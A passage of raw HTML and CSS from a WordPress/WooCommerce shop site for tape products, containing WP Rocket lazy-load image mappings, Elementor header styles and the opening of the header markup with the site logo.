.wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-b70be50d-3b01-41bf-8fc5-49fb0ba83b01: url('https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"b70be50d-3b01-41bf-8fc5-49fb0ba83b01","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-d9d78b78-e8e2-42e0-9750-f6d8040a1f86: url('https:\/\/thetapelab.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/preloader.gif');}","hash":"d9d78b78-e8e2-42e0-9750-f6d8040a1f86","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/preloader.gif"},{"selector":".raven-video-mejs-player .mejs-jump-forward-button>button,.raven-video-mejs-player .mejs__jump-forward-button>button","style":".raven-video-mejs-player .mejs-jump-forward-button>button,.raven-video-mejs-player .mejs__jump-forward-button>button{--wpr-bg-df29ecff-40dd-41ac-a491-d71d57dcd6d7: url('https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/lib\/video-mejs\/svg\/jumpforward.svg');}","hash":"df29ecff-40dd-41ac-a491-d71d57dcd6d7","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/lib\/video-mejs\/svg\/jumpforward.svg"},{"selector":".raven-video-mejs-player .mejs-skip-back-button>button,.raven-video-mejs-player .mejs__skip-back-button>button","style":".raven-video-mejs-player .mejs-skip-back-button>button,.raven-video-mejs-player .mejs__skip-back-button>button{--wpr-bg-48d4aaaa-0811-4730-832c-d49410c2db73: url('https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/lib\/video-mejs\/svg\/skipback.svg');}","hash":"48d4aaaa-0811-4730-832c-d49410c2db73","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/lib\/video-mejs\/svg\/skipback.svg"},{"selector":".iti__flag","style":".iti__flag{--wpr-bg-4de0687f-03a7-49cf-8360-bc76de83352c: url('https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/img\/iti-tel-input\/flags.png');}","hash":"4de0687f-03a7-49cf-8360-bc76de83352c","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/img\/iti-tel-input\/flags.png"},{"selector":".iti__flag","style":".iti__flag{--wpr-bg-1ec53a9d-1bd1-4894-ab44-cd0b85c38217: url('https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/img\/iti-tel-input\/flags@2x.png');}","hash":"1ec53a9d-1bd1-4894-ab44-cd0b85c38217","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/jupiterx-core\/includes\/extensions\/raven\/assets\/img\/iti-tel-input\/flags@2x.png"},{"selector":".elementor-306 .elementor-element.elementor-element-19155a08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-306 .elementor-element.elementor-element-19155a08:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-19155a08 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-728aa1f9-0ddc-4beb-96d4-e233de494cb0: url('https:\/\/thetapelab.com\/wp-content\/uploads\/industrial-hero-2.jpg');}","hash":"728aa1f9-0ddc-4beb-96d4-e233de494cb0","url":"https:\/\/thetapelab.com\/wp-content\/uploads\/industrial-hero-2.jpg"},{"selector":".elementor-306 .elementor-element.elementor-element-1b90e869:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-306 .elementor-element.elementor-element-1b90e869:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-1b90e869 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-6b00d57d-ffe0-48a8-b003-672cbd24ca8d: url('https:\/\/thetapelab.com\/wp-content\/uploads\/stick_to_skin-hero.jpeg');}","hash":"6b00d57d-ffe0-48a8-b003-672cbd24ca8d","url":"https:\/\/thetapelab.com\/wp-content\/uploads\/stick_to_skin-hero.jpeg"},{"selector":".elementor-306 .elementor-element.elementor-element-54bf62f7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-306 .elementor-element.elementor-element-54bf62f7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-306 .elementor-element.elementor-element-54bf62f7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5fa7d3db-d72a-4ca5-98f3-210f64c5cbf7: url('https:\/\/thetapelab.com\/wp-content\/uploads\/medical-hero.jpg');}","hash":"5fa7d3db-d72a-4ca5-98f3-210f64c5cbf7","url":"https:\/\/thetapelab.com\/wp-content\/uploads\/medical-hero.jpg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-74c7aae9-e048-4ca3-9ce4-317c8acdd0dc: url('https:\/\/thetapelab.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"74c7aae9-e048-4ca3-9ce4-317c8acdd0dc","url":"https:\/\/thetapelab.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head><body data-rsssl=1 class="home wp-singular page-template-default page page-id-301 wp-custom-logo wp-theme-jupiterx no-js theme-jupiterx woocommerce-no-js eio-default jet-mega-menu-location elementor-default elementor-kit-10 elementor-page elementor-page-301" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div  class="jupiterx-site"><header class="jupiterx-header" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;23&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><style>.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-69404917 .elementor-repeater-item-a7ee0d6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-339d2039.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-339d2039 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-390e9fb img{width:100%;max-width:100%;height:40px;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-501079ec.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-501079ec.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-501079ec.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-501079ec > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-23e22e35 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-23e22e35 .elementor-repeater-item-3712904.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-131cc5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-131cc5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-462526c{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-462526c > .elementor-widget-container{margin:0px 30px 0px 0px;padding:9px 9px 9px 9px;}.elementor-23 .elementor-element.elementor-element-6999b203{width:auto;max-width:auto;}.elementor-23 .elementor-element.elementor-element-6999b203 > .elementor-widget-container{margin:0px 5px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-6999b203{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-6999b203{left:0px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-wrapper{align-items:center;text-align:end;gap:10px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title{margin-block-end:5px;color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-framed .elementor-icon, .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-6999b203.elementor-view-default:has(:focus) .elementor-icon{fill:#ED1C1C;color:#ED1C1C;border-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon{font-size:32px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title a{font-size:18px;font-weight:400;line-height:1em;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-6252e54b.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-6252e54b.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-6252e54b.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-6252e54b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-89b43bf{width:auto;max-width:auto;top:0px;}.elementor-23 .elementor-element.elementor-element-89b43bf > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-89b43bf{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-89b43bf{left:0px;}.elementor-23 .elementor-element.elementor-element-23e22e35{margin-top:0px;margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-57f8489 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-57f8489 .elementor-repeater-item-3712904.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-5538d26.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-5538d26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-5538d26 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-aa9b9b5{width:var( --container-widget-width, 73% );max-width:73%;--container-widget-width:73%;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-aa9b9b5 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:9px 9px 9px 9px;}.elementor-23 .elementor-element.elementor-element-240da9b{width:auto;max-width:auto;}.elementor-23 .elementor-element.elementor-element-240da9b > .elementor-widget-container{margin:0px 5px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-240da9b{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-240da9b{left:0px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-wrapper{align-items:center;text-align:end;gap:10px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title{margin-block-end:5px;color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-stacked .elementor-icon{background-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-framed .elementor-icon, .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-default .elementor-icon{fill:#c2cbd2;color:#c2cbd2;border-color:#c2cbd2;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-stacked:has(:focus) .elementor-icon{background-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-23 .elementor-element.elementor-element-240da9b.elementor-view-default:has(:focus) .elementor-icon{fill:#ED1C1C;color:#ED1C1C;border-color:#ED1C1C;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon{font-size:32px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title a{font-size:18px;font-weight:400;line-height:1em;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-description{font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-a9c8b64.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-a9c8b64.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-a9c8b64.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-23 .elementor-element.elementor-element-a9c8b64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-1962df2{width:auto;max-width:auto;top:0px;}.elementor-23 .elementor-element.elementor-element-1962df2 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-23 .elementor-element.elementor-element-1962df2{right:0px;}body.rtl .elementor-23 .elementor-element.elementor-element-1962df2{left:0px;}.elementor-23 .elementor-element.elementor-element-57f8489{margin-top:0px;margin-bottom:0px;}.elementor-23 .elementor-element.elementor-element-69404917:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-69404917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-container{min-height:100px;}.elementor-23 .elementor-element.elementor-element-69404917{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-529981d .elementor-repeater-item-ca5d6e7.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-23 .elementor-element.elementor-element-f8e3f8c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23 .elementor-element.elementor-element-f8e3f8c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-f8e3f8c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-529981d:not(.elementor-motion-effects-element-type-background), .elementor-23 .elementor-element.elementor-element-529981d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-23 .elementor-element.elementor-element-529981d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 10px;}.elementor-23 .elementor-element.elementor-element-529981d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23 .elementor-element.elementor-element-f2ba2f9{width:var( --container-widget-width, 100.624% );max-width:100.624%;--container-widget-width:100.624%;--container-widget-flex-grow:0;}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu__container{z-index:999;}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-23 .elementor-element.elementor-element-f2ba2f9 .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-menu-toggle{margin:0 auto;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-23 .elementor-element.elementor-element-365c907{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a:hover,
					.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a:focus,
					.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-23 .elementor-element.elementor-element-365c907 .elementor-nav-menu--dropdown a.highlighted{background-color:#ECECEC;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon{font-size:0px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-title a{font-size:18px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon-box-description{font-size:16px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon{font-size:0px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title, .elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-title a{font-size:18px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon-box-description{font-size:16px;}.elementor-23 .elementor-element.elementor-element-69404917{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-23 .elementor-element.elementor-element-339d2039{width:20%;}.elementor-23 .elementor-element.elementor-element-501079ec{width:80%;}.elementor-23 .elementor-element.elementor-element-131cc5b{width:79.768%;}.elementor-23 .elementor-element.elementor-element-6252e54b{width:19.968%;}.elementor-23 .elementor-element.elementor-element-5538d26{width:79.768%;}.elementor-23 .elementor-element.elementor-element-a9c8b64{width:19.968%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23 .elementor-element.elementor-element-339d2039{width:100%;}.elementor-23 .elementor-element.elementor-element-501079ec{width:100%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-339d2039.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-339d2039.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-339d2039 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-501079ec{width:100%;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-131cc5b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-131cc5b > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-6999b203 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-6999b203 .elementor-icon{font-size:25px;}.elementor-bc-flex-widget .elementor-23 .elementor-element.elementor-element-5538d26.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23 .elementor-element.elementor-element-5538d26.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23 .elementor-element.elementor-element-5538d26 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23 .elementor-element.elementor-element-240da9b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23 .elementor-element.elementor-element-240da9b .elementor-icon{font-size:25px;}.elementor-23 .elementor-element.elementor-element-69404917 > .elementor-container{min-height:100px;}.elementor-23 .elementor-element.elementor-element-69404917{padding:20px 20px 20px 20px;}}/* Start custom CSS for section, class: .elementor-element-529981d */.elementor-23 .elementor-element.elementor-element-529981d .search-all-link {
    font-style: italic;
    opacity: 0.75;
}/* End custom CSS */
/* Start custom CSS */.jet-menu-item.quote-popup {
    background-color: #eee;
}/* End custom CSS */</style>		<header  data-elementor-type="header" data-elementor-id="23" class="elementor elementor-23" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-69404917 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="69404917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;a7ee0d6&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-339d2039" data-id="339d2039" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-390e9fb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="390e9fb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://thetapelab.com">
			<img fetchpriority="high" width="1285" height="257" src="https://thetapelab.com/wp-content/uploads/2020/05/thetapelab-logo.svg" class="attachment-full size-full wp-image-67" alt="The Logo of the tape lab with transparent background" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-501079ec" data-id="501079ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
